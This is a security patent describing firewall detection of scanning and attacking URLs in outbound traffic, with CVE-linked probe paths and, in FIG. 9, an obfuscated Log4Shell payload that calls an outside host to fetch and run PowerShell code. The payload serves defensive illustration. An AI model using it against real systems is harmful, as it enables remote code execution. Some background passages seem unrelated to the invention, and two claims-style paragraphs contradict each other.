(12) United States Patent
Kaleli et al.

(10) Patent No.: US 12,483,573 B2
(45) Date of Patent: Nov. 25, 2025

(54) DETECTING SCANNING AND ATTACKING UNIFORM RESOURCE LOCATORS IN NETWORK TRAFFIC

(71) Applicant: Palo Alto Networks, Inc., Santa Clara, CA (US)

(72) Inventors: Beliz Kaleli, Boston, MA (US); Fang Liu, College Station, TX (US); Oleksii Starov, Sunnyvale, CA (US)

(73) Assignee: Palo Alto Networks, Inc., Santa Clara, CA (US)

( * ) Notice: Subject to any disclaimer, the term of this patent is extended or adjusted under 35 U.S.C. 154(b) by 298 days.

(21) Appl. No.: 18/098,840

(22) Filed: Jan. 19, 2023

(65) Prior Publication Data

US 2024/0250968 A1 Jul. 25, 2024

(51) Int. Cl.
*H04L 9/40* (2022.01)
*H04L 41/16* (2022.01)

(52) U.S. Cl.
CPC .......... *H04L 63/1425* (2013.01); *H04L 41/16* (2013.01); *H04L 63/1466* (2013.01)

(58) Field of Classification Search
None
See application file for complete search history.

(56) References Cited

U.S. PATENT DOCUMENTS

| | | | | |
|---|---|---|---|---|
| 8,056,115 | B2 * | 11/2011 | Treinen | H04L 63/1416 709/229 |
| 8,521,667 | B2 | 8/2013 | Zhu | |
| 8,561,177 | B1 * | 10/2013 | Aziz | G06F 21/56 726/22 |
| 9,178,901 | B2 | 11/2015 | Xue | |
| 9,430,646 | B1 * | 8/2016 | Mushtaq | H04L 67/02 |
| 9,483,742 | B1 * | 11/2016 | Ahmed | H04L 63/1441 |
| 9,565,202 | B1 * | 2/2017 | Kindlund | H04L 63/145 |
| 9,635,039 | B1 * | 4/2017 | Islam | H04L 63/145 |
| 9,813,310 | B1 * | 11/2017 | Sieracki | H04L 43/18 |
| 9,935,967 | B2 | 4/2018 | Tao | |
| 11,201,855 | B1 * | 12/2021 | Kondamuri | H04L 63/0263 |
| 11,330,000 | B2 * | 5/2022 | Stavrou | H04L 63/145 |
| 11,347,896 | B1 * | 5/2022 | Brown, Jr. | G06F 21/73 |
| 11,483,342 | B2 * | 10/2022 | Alfraih | H04L 63/20 |
| 11,991,187 | B2 * | 5/2024 | Panse | H04L 63/1425 |
| 12,088,606 | B2 * | 9/2024 | Prudkovskiy | H04L 63/0236 |
| 12,184,696 | B2 * | 12/2024 | Subbanna | H04L 63/20 |
| 12,199,997 | B1 * | 1/2025 | Lin | H04L 41/22 |
| 2012/0158626 | A1 * | 6/2012 | Zhu | G06F 21/56 726/22 |
| 2012/0278886 | A1 * | 11/2012 | Luna | H04L 63/1408 726/22 |

(Continued)

*Primary Examiner* — Christopher C Harris
(74) *Attorney, Agent, or Firm* — Van Pelt, Yi & James LLP

(57) ABSTRACT

Techniques for detecting scanning and attacking uniform resource locators in network traffic are disclosed. A system, process, and/or computer program product for detecting scanning and attacking uniform resource locators in network traffic includes monitoring egress traffic from an enterprise network, determining whether a uniform resource locator (URL) request is associated with scanning and attacking egress traffic based on one or more features, and performing an action in response to a determination that the URL request is associated with the scanning and attacking egress traffic from the enterprise network.

9 Claims, 22 Drawing Sheets

(56) References Cited

U.S. PATENT DOCUMENTS

| | | | |
|---|---|---|---|
| 2015/0082431 A1* | 3/2015 | Davis | H04L 63/1425 |
| | | | 726/23 |
| 2015/0264069 A1* | 9/2015 | Beauchesne | H04L 63/1416 |
| | | | 726/23 |
| 2016/0036838 A1* | 2/2016 | Jain | H04L 63/1416 |
| | | | 726/23 |
| 2016/0088013 A1* | 3/2016 | Watson | H04L 63/0227 |
| | | | 726/25 |
| 2017/0126709 A1* | 5/2017 | Baradaran | H04L 63/1441 |
| 2017/0201537 A1* | 7/2017 | Caldwell | H04L 63/1416 |
| 2017/0244737 A1* | 8/2017 | Kuperman | G06N 3/084 |
| 2018/0075233 A1* | 3/2018 | Gray | H04L 63/1483 |
| 2018/0241721 A1* | 8/2018 | Harvey | H04L 63/0227 |
| 2019/0068465 A1* | 2/2019 | Khanal | H04L 43/026 |
| 2020/0389469 A1* | 12/2020 | Litichever | H04L 63/145 |
| 2021/0194903 A1* | 6/2021 | Medvedovsky | H04L 63/1416 |
| 2021/0288993 A1* | 9/2021 | Kraning | H04L 43/026 |
| 2022/0038424 A1* | 2/2022 | Liu | H04L 63/0236 |
| 2022/0210174 A1* | 6/2022 | Syrivelis | G06N 5/04 |
| 2022/0407870 A1* | 12/2022 | Vega | H04L 61/4511 |
| 2022/0407875 A1* | 12/2022 | Prudkovskiy | H04L 63/1416 |
| 2023/0007024 A1* | 1/2023 | Maria Vega | H04L 63/1441 |
| 2023/0028892 A1* | 1/2023 | Rouvinen | H04L 63/1441 |
| 2023/0370482 A1* | 11/2023 | Zhang | H04L 63/145 |
| 2024/0121267 A1* | 4/2024 | Zhang | H04L 63/1425 |
| 2024/0163309 A1* | 5/2024 | Aviv | H04L 63/1425 |

* cited by examiner

800

GET website1/console/login/LoginForm.jsp

GET website2/console/login/LoginForm.jsp

GET website3/console/login/LoginForm.jsp

GET website4/console/login/LoginForm.jsp

FIG. 8 https://▮▮▮/index?
id=${${::-j}${::-n}${::-i}${::-i}${::-d}${::-a}${::-p}}://2.56.59[.]123:1389/
Basic/Command/Base64/cG93ZXJzaGVsbCAtYyBpZXggKCggTmV3LU9iamVj
dCBTeXN0ZW0uTmV0LldlYkNsaWVudCAplkRvd25sb2FkU3RyaW5nKCdodHR
wczovL3RleHRiaW4ubmVvL3Jhdy8wbDhoNHh1dnhlJykp powershell -C iex (( New-Object System.Net.WebClient ).DownloadString("https://textbin.net/raw/0l8h4xuvxe"))

FIG. 9

URL FILTERING LOG

| sn | url | dest_ip | hostname | category | ts |
|---|---|---|---|---|---|
| 123456789 | website.com/path | 111.111.11.11 | website.com | 255 | 2022-01-01 12:30:59:0000 |

Feature Table

1450 ⟶

| customer_name | path | total_ip_ranges | total_req_c_p | overall_total_ip_ranges | total_distinct_isp | overall_total_req_c | cve_count | freq | count_in_freq |
|---|---|---|---|---|---|---|---|---|---|
| customer_C | path_P | # | # | # | # | # | # | # | |
| customer_C2 | path_P2 | # | # | # | # | # | # | # | |

FIG. 14B

Malicious paths list: A compiled list of known malicious paths

```
for (c, p) in potential_scanning_pairs:
    if sig_match(p, malicious_sig_list):
        (c, p) = confident
    else:
        (c, p) = potential
```

1500

| Row | customer_name | path | total_ip_ranges | total_distinct_customer | count |
|---|---|---|---|---|---|
| 1 | | pop/tpdata | 48 | 311 | 3 |
| 2 | | json | 249 | 212 | 3 |
| 3 | | ping.txt | 16 | 676 | 3 |
| 4 | | api/details | 174 | 14 | 3 |
| 5 | | kindle-wifi/wifistub.html | 3 | 1110 | 3 |
| 6 | | amobile.music.tc.qq.com/c400003maan7Ozuy5o.m4a | 13 | 1596 | 3 |
| 7 | | JSON | 98 | 16 | 3 |
| 8 | | download | 6 | 2009 | 3 |
| 9 | | sqdd.myapp.com/myapp/qqteam/qim/shuiyinziyuan/20190425/shuiyin19042507-803ios.zip | 16 | 800 | 3 |
| 10 | | sqdd.myapp.com/myapp/qqteam/qim/qim | 16 | 455 | 3 |
| 11 | | qqdownload | 10 | 389 | 3 |
| 12 | CVE-2018-10562 | boaform/admin/formlogin | 8 | 17902 | 3 |
| 13 | | dldir1v6.qq.com/weixin/checkresupdate/fts | 9 | 2746 | 3 |
| 14 | CVE-2017-16894 | .env | 6 | 17174 | 3 |
| 15 | CVE-2017-9841 | vendor/phpunit/phpunit/src/util/php/eval-stdin.php | 6 | 11519 | 3 |
| 16 | | download/AppStore/0cc8dbd28befe45febfa001e64906be... | 14 | 107 | 3 |
| 17 | | execute-solution | 3 | 9507 | 3 |
| 18 | | console | 5 | 7938 | 3 |

FIG. 19

DETECTING SCANNING AND ATTACKING UNIFORM RESOURCE LOCATORS IN NETWORK TRAFFIC

BACKGROUND OF THE INVENTION

A firewall generally protects networks from unauthorized access while permitting authorized communications to pass through the firewall. A firewall is typically a device or a set of devices, or software executed on a device, such as a computer, that provides a firewall function for network access. For example, firewalls can be integrated into operating systems of devices (e.g., computers, smart phones, or other types of network communication capable devices). Firewalls can also be integrated into or executed as software on computer servers, gateways, network/routing devices (e.g., network routers), or data appliances (e.g., security appliances or other types of special purpose devices).

Firewalls typically deny or permit network transmission based on a set of rules. These sets of rules are often referred to as policies. For example, a firewall can filter inbound traffic by applying a set of rules or policies. A firewall can also filter outbound traffic by applying a set of rules or policies. Firewalls can also be capable of performing basic routing functions.

BRIEF DESCRIPTION OF THE DRAWINGS

Various embodiments of the invention are disclosed in the following detailed description and the accompanying drawings.

FIG. 8 illustrates examples of various scanning and attacking uniform resource locators.

FIG. 9 illustrates an example of a scanning and attacking uniform resource locator.

FIG. 13 illustrates an example of a URL filtering log.

FIG. 14B illustrates an example of a feature table.

FIG. 19 illustrates an example of a list of results.

DETAILED DESCRIPTION

Figure 1:

FIG. 1 is a functional diagram of an architecture of a security device that can be used for detecting scanning and attacking uniform resource locators in network traffic in accordance with some embodiments.

The invention can be implemented in numerous ways, including as a process; an apparatus; a system; a composition of matter; a computer program product embodied on a computer readable storage medium; and/or a processor, such as a processor configured to execute instructions stored on and/or provided by a memory coupled to the processor. In this specification, these implementations, or any other form that the invention may take, may be referred to as techniques. In general, the order of the steps of disclosed processes may be altered within the scope of the invention. Unless stated otherwise, a component such as a processor or a memory described as being configured to perform a task may be implemented as a general component that is temporarily configured to perform the task at a given time or a specific component that is manufactured to perform the task. As used herein, the term 'processor' refers to one or more devices, circuits, and/or processing cores configured to process data, such as computer program instructions.

A detailed description of one or more embodiments of the invention is provided below along with accompanying figures that illustrate the principles of the invention. The invention is described in connection with such embodiments, but the invention is not limited to any embodiment. The scope of the invention is limited only by the claims and the invention encompasses numerous alternatives, modifications and equivalents. Numerous specific details are set forth in the following description in order to provide a thorough understanding of the invention. These details are provided for the purpose of example and the invention may be practiced according to the claims without some or all of these specific details. For the purpose of clarity, technical material that is known in the technical fields related to the invention has not been described in detail so that the invention is not unnecessarily obscured.

In some embodiments, a system/method/computer program product for detecting scanning and attacking uniform resource locators in network traffic includes monitoring egress traffic from an enterprise network, determining whether a uniform resource locator (URL) request is associated with scanning and attacking egress traffic based on one or more features, and performing an action in response to a determination that the URL request is associated with the scanning and attacking egress traffic from the enterprise network.

In some embodiments, the determining of whether the URL request is associated with the scanning and attacking egress traffic includes determining the one or more features related to the URL request, determining whether a feature of the one or more features satisfies a corresponding condition, and in response to a determination that the feature of the one or more features fails to satisfy the corresponding condition, determining that the URL request is not associated with the scanning and attacking egress traffic.

In some embodiments, the determining of whether the URL request is associated with the scanning and attacking egress traffic includes determining the one or more features related to the URL request, determining whether a feature of the one or more features satisfies a corresponding condition, and in response to a determination that the feature of the one or more features fails to satisfy the corresponding condition, determining that the URL request is associated with the scanning and attacking egress traffic.

In some embodiments, the trained machine learning model includes a K-nearest neighbors technique.

In some embodiments, the determining of whether the URL request is associated with the scanning and attacking egress traffic includes: before the determining of whether the URL request is associated with the scanning and attacking egress traffic: determining whether the URL request is initiated to perform internal testing or external probing based on a source IP address and a destination IP address of the URL request; and in response to a determination that the URL request is initiated to perform internal testing or external probing, performing pre-filtering of the URL request.

In some embodiments, the performing of the action includes blocking the URL request in the event that the URL request is associated with the scanning and attacking egress traffic.

In some embodiments, the performing of the action includes alerting an administrator in the event that the URL request is associated with the scanning and attacking egress traffic.

In some embodiments, the performing of the action includes reporting the URL request to an administrator in the event that the URL request is associated with the scanning and attacking egress traffic.

In some embodiments, the performing of the action includes quarantining a device associated with the URL request in the event that the URL request is associated with the scanning and attacking egress traffic.

A firewall generally protects networks from unauthorized access while permitting authorized communications to pass through the firewall. A firewall is typically a device, a set of devices, or software executed on a device that provides a firewall function for network access. For example, a firewall can be integrated into operating systems of devices (e.g., computers, smart phones, or other types of network communication capable devices). A firewall can also be integrated into or executed as software applications on various types of devices or security devices, such as computer servers, gateways, network/routing devices (e.g., network routers), or data appliances (e.g., security appliances or other types of special purpose devices).

Firewalls typically deny or permit network transmission based on a set of rules. These sets of rules are often referred to as policies (e.g., network policies or network security policies). For example, a firewall can filter inbound traffic by applying a set of rules or policies to prevent unwanted outside traffic from reaching protected devices. A firewall can also filter outbound traffic by applying a set of rules or policies (e.g., allow, block, monitor, notify or log, and/or other actions can be specified in firewall rules or firewall policies, which can be triggered based on various criteria, such as described herein).

Security devices (e.g., security appliances, security gateways, security services, and/or other security devices) can include various security functions (e.g., firewall, anti-malware, and intrusion prevention/detection, and/or other security functions), networking functions (e.g., routing, Quality of Service (QoS), workload balancing of network related resources, and/or other networking functions), and/or other functions. For example, routing functions can be based on source information (e.g., IP address and port), destination information (e.g., IP address and port), and protocol information.

A basic packet filtering firewall filters network communication traffic by inspecting individual packets transmitted over a network (e.g., packet filtering firewalls or first generation firewalls, which are stateless packet filtering firewalls). Stateless packet filtering firewalls typically inspect the individual packets themselves and apply rules based on the inspected packets (e.g., using a combination of a packet's source and destination address information, protocol information, and a port number).

Application firewalls can also perform application layer filtering (e.g., application layer filtering firewalls or second generation firewalls, which work on the application level of the TCP/IP stack). Application layer filtering firewalls or application firewalls can generally identify certain applications and protocols (e.g., web browsing using HyperText Transfer Protocol (HTTP), a Domain Name System (DNS) request, a file transfer using File Transfer Protocol (FTP), and various other types of applications and other protocols, such as Telnet, DHCP, TCP, UDP, and TFTP (GSS)). For example, application firewalls can block unauthorized protocols that attempt to communicate over a standard port (e.g., an unauthorized/out of policy protocol attempting to sneak through by using a non-standard port for that protocol can generally be identified using application firewalls).

Stateful firewalls can also perform stateful-based packet inspection in which each packet is examined within the context of a series of packets associated with that network transmission's flow of packets/packet flow (e.g., stateful firewalls or third generation firewalls). This firewall technique is generally referred to as a stateful packet inspection as it maintains records of all connections passing through the firewall and is able to determine whether a packet is the start of a new connection, a part of an existing connection, or is an invalid packet. For example, the state of a connection can itself be one of the criteria that triggers a rule within a policy.

Advanced or next generation firewalls can perform stateless and stateful packet filtering and application layer filtering as discussed above. Next generation firewalls can also perform additional firewall techniques. For example, certain newer firewalls sometimes referred to as advanced or next generation firewalls can also identify users and content (e.g., next generation firewalls). In particular, certain next generation firewalls are expanding the list of applications that these firewalls can automatically identify to thousands of applications. Examples of such next generation firewalls are commercially available from Palo Alto Networks, Inc. (e.g., Palo Alto Networks' PA Series firewalls). For example, Palo Alto Networks' next generation firewalls enable enterprises to identify and control applications, users, and content—not just ports, IP addresses, and packets-using various identification technologies, such as the following: APP-ID for accurate application identification, User-ID for user identification (e.g., by user or user group), and Content-ID for real-time content scanning (e.g., controls web surfing and limits data and file transfers). These identification technologies allow enterprises to securely enable application usage using business-relevant concepts, instead of following the traditional approach offered by traditional port-blocking firewalls. Also, special purpose hardware for next generation firewalls implemented, for example, as dedicated appliances generally provide higher performance levels for application inspection than software executed on general purpose hardware (e.g., such as security appliances provided by Palo Alto Networks, Inc., which utilize dedicated, function specific processing that is tightly integrated with a single-pass software engine to maximize network throughput while minimizing latency).

However, weak user credentials (e.g., weak username and password credentials for user authentication) can create security vulnerabilities for enterprises. As a result, many enterprises have policies that include password complexity constraints for their internal users. For example, it can also be desirable to provide techniques that allow enterprises to enforce a policy that includes the same or similar password constraint requirements for their internal users creating authentication credentials on external sites (e.g., web sites, web services, and/or other third party/external online sites/services that require the creation of user credentials for user authentication). As another example, some enterprises may also want to enforce various other password usage polices for its internal users, such as a policy to not use the same password on multiple external sites and/or a policy to not reuse the user's enterprise password on external sites. However, because such external site authentication is generally created on a site-by-site basis that is not under the control of the enterprise (e.g., the security/IT of the enterprise), the enterprise is generally unable to automatically enforce such policies.

As a result, this problem presents a security risk for enterprises that users may also use the same and/or similar user login/password credentials for external sites. In particular, certain external sites may be compromised and/or not reputable (e.g., untrustworthy), and/or not subject to the enterprise security constraints, policies, or controls. As such, duplicating user authentication credentials as used by the user on their enterprise with external sites or duplicating user credentials across multiple external entities presents a single point of failure/security risk that the enterprise may want to avoid. Also, using weak user/password credentials on external sites also presents security risks that the enterprise may want to avoid. For example, such can pose serious security risks to an enterprise, such as for its sales personnel using external sales/CRM sites/services, its marketing personnel using an external online networking/marketing site, its users/employees using an external collaboration site/service, its users/employees using an external email site/service, and/or its users/employees using other external sites that can be used for enterprise related purposes by internal users of the enterprise.

Thus, what are needed are techniques for password constraint enforcement used in external site authentication. Accordingly, techniques for password constraint enforcement used in external site authentication are disclosed.

For example, many external sites (e.g., websites, apps for mobile devices that provide cloud/web-based services, and/or other external sites) that require user/login credentials for authentication to the external site use secure protocols (e.g., Secure Sockets Layer (SSL), HTTPS, and/or other secure/encrypted protocols) to keep the password data private (e.g., the password data is not sent in the clear over the Internet, as it is encrypted using a secure protocol). As described herein, in accordance with various embodiments, techniques are disclosed for decrypting such sessions with external sites (e.g., using a security device, such as a firewall) in order to determine if a new username and password are being communicated with an external site (e.g., un-obfuscated in a form value, and that value is frequently named 'password' or 'pass').

For example, when a firewall decrypts an SSL or HTTPS session, a decoder for the web application identifies the login/password fields that are specific to that external site (e.g., or searches for 'login' and 'password' or a regular expression (regexp) pattern match for same, if an App-ID for the external site is not available), and then the firewall can perform a password complexity check against the value that the user submitted to the external site in order to provide for password constraint enforcement used in external site authentication. Based on the results, the firewall can perform various actions in response to determining that the password complexity check reveals that the user/pass submission sent by the user was not sufficient based on the policy, such as to log a vulnerability whenever it sees a user attempting to send a non-compliant password, alerting the user that such is a non-compliant password, blocking the user from accessing the external site until adequate user/password credentials are created (e.g., injecting a block/continue page into the stream that the user would see), and/or various other actions as further described herein. For example, when a user Alice, who is an employee at ACME Company, attempts to create a username and password on an external social networking, email, or collaboration-related web site using user credentials (e.g., a username and password) that fail to satisfy a user credentials policy of ACME Company (e.g., a password complexity requirement and/or other/additional user credentials related requirements), the firewall can then detect such and perform a responsive action (e.g., alert, log, block, notify Alice to select different user credentials, suggest more complex/compliant password options to Alice to possibly select for her user credentials for that external site, and/or perform another or additional actions).

As another example, a source for the connection (e.g., user ID or address) can also be maintained in a user credentials cache of external sites and password hashes that the source has used for one or more external sites. Using such a user credentials cache, a firewall can trigger a vulnerability if the user attempts to use the same login/password combination at different external sites and/or for enterprise/internal sites (e.g., external login/password combinations should not match any internal LDAP or other internal enterprise user credentials). For example, when a user Bob, who is an employee at ACME Company, attempts to create a username and password on an external sales/CRM-related web site using user credentials (e.g., a username and password) that match (e.g., or are very similar to and/or not sufficiently different from) the user credentials that Bob uses for accessing computing/networking-related resources of ACME Company (e.g., computer logon, e-mail, LDAP, VPN, and/or other related resources), then the firewall can detect such and perform a responsive action (e.g., alert, log, block, notify Bob to select different user credentials, and/or perform another or additional actions).

As yet another example, if user credentials are known or determined to have been compromised at an external site, an enterprise can use such a user credentials cache to perform a responsive action. For example, the enterprise can require any users that have accounts with such an external site to reset their user name/password credentials, block its users from accessing that external site, and/or require any users that have accounts with such an external site to reset their user name/password credentials to be sufficiently different on any other external or internal sites (e.g., before any further access to any such sites is permitted) that such users have any identical or similar user/password credentials with that compromised external site. For example, if users Alice and Bob, who are both employees at ACME Company, had previously created an account with user credentials on an external site that has recently been compromised, then the firewall can block Alice and Bob from accessing that external site, require Alice and Bob to create new user credentials before allowing them to access that external site, and/or perform some other action (e.g., alert, log, block, and/or perform another or additional actions).

Accordingly, the various techniques described herein can facilitate the enforcement of password constraint policies to external sites that are generally not under the control of the enterprise. Such techniques can also promote and enforce proper password management policies for users of the enterprise. Also, these techniques can alert the enterprise (e.g., internal IT/security admins of the enterprise) to users who have passwords to external sites that present potential security risks for the enterprise.

Typically, data that is made available publicly makes one vulnerable to an attack. Personal information can be used by malicious actors to create or access, for example, credit card accounts or bank accounts to create fraudulent tax statements or health records, or to even apply for loans on behalf of other people. In other words, personal data can be used to craft social engineering attacks. For example, in July 2020, there was a Twitter hack, where high profile, personal Twitter accounts, such as those Twitter accounts of Presidents Obama and Biden, were breached. In the July 2020 Twitter hack, Twitter employees were tricked into giving over their own account credentials over phone calls that allowed these malicious actors to access compromised Twitter accounts. Subsequently, the hackers were able to download data, access internal messaging systems, and make posts requesting donations to fraudulent accounts, from these compromised Twitter accounts.

These malicious actors were able to perform many internal actions, and all of the breaches arose from social engineering incidents involving a few individuals' accessible data through the phone calls. The present application addresses securing an individual's publicly available data to reduce the likelihood of compromising their own account and corporate resources. Information accumulated about employees' personal data availability and vulnerabilities associated with risks associated with the employees' personal data can be used to provide intelligence on social engineering threat detection.

FIG. 1 is a functional diagram of an architecture of a security device that can be used for detecting scanning and attacking uniform resource locators in network traffic in accordance with some embodiments. As shown in FIG. 1, network traffic is monitored at a firewall 100. In some embodiments, network traffic is monitored using a data appliance (e.g., a data appliance that includes security functions, such as a security device/appliance that includes a firewall). In some embodiments, network traffic is monitored using a gateway (e.g., a gateway that includes security functions, such as a security gateway). In some embodiments, the network traffic is monitored using pass through (e.g., in line) monitoring techniques.

In some embodiments, network traffic is monitored using a state-based firewall. In some embodiments, the state-based firewall can monitor traffic flows using an APP-ID engine (e.g., App Signature Check & User ID Check 108). For example, the monitored network traffic can include HTTP traffic, HTTPS traffic, FTP traffic, SSL traffic, SSH traffic, DNS requests, unclassified application traffic (e.g., unknown application traffic), and/or other types of traffic (e.g., traffic using other types of known or unknown protocols).

As shown in FIG. 1, network traffic monitoring begins at 102. An IP address and port engine 104 determines an IP address and port number for a monitored traffic flow (e.g., a session) based on packet analysis. In some embodiments, user identification is then determined (e.g., user ID can be deduced based on the source IP address). A policy check engine 106 determines whether any policies can be applied based on the IP address and port number. As also shown in FIG. 1, an application signature check engine 108 identifies an application (e.g., using an APP-ID engine using various application signatures for identifying applications based on packet flow analysis). For example, APP-ID engine 108 can be configured to determine what type of traffic the session involves, such as HTTP traffic, HTTPS traffic, FTP traffic, SSL traffic, SSH traffic, DNS requests, unknown traffic, and various other types of traffic, and such classified traffic can be directed to an appropriate decoder, such as decoders 112, 114, and 116, to decode the classified traffic for each monitored session's traffic flow. If the monitored traffic is encrypted (e.g., encrypted using HTTPS, SSL, SSH, or another known encryption protocol), then the monitored traffic can be decrypted using a decrypt engine 110 (e.g., applying trusted man-in-the-middle techniques using a self-signed certificate). A known protocol decoder engine 112 decodes and analyzes traffic flows using known protocols (e.g., applying various signatures for the known protocol) and reports the monitored traffic analysis to a report and enforce policy engine 120. Identified traffic (no decoding required) engine 114 reports the identified traffic to the report and enforce policy engine 120. An unknown protocol decoder engine 116 decodes and analyzes traffic flows (e.g., applying various heuristics) and reports the monitored traffic analysis to the report and enforce policy engine 120.

In some embodiments, the results of the various traffic monitoring techniques using known protocol decoder engine 112, identified traffic engine 114, and unknown protocol decoder engine 116 described above are provided to report and enforce policies engine 120 (e.g., network/routing policies, security policies, and/or firewall policies). For example, firewall policies can be applied to the monitored network traffic using application identification, user identification, and/or other information to match signatures (e.g., file-based, protocol-based, and/or other types/forms of signatures for detecting malware or suspicious behavior).

In some embodiments, firewall 100 also includes a content-ID engine (not shown), and, in some embodiments, the content-ID engine's identified content is also used by report and enforce policy engine 120, possibly in various combinations with other information, such as application, user, and/or other information, to enforce various security/firewall policies/rules.

In some embodiments, firewall 100 also includes a password constraint enforcement engine 118 for providing password constraint enforcement used in external site authentication.

Figure 2:
